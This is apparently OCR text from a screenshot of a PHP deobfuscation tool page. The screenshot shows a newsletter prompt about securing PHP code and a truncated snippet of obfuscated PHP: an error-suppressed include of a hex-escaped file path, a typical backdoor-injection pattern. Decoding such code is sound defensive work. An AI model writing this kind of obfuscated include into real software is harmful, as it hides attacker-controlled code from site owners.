
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\x2fhome\x2fmhde\x67mlib\x2fpubl\x69c_ht\x6dl/mo\x64u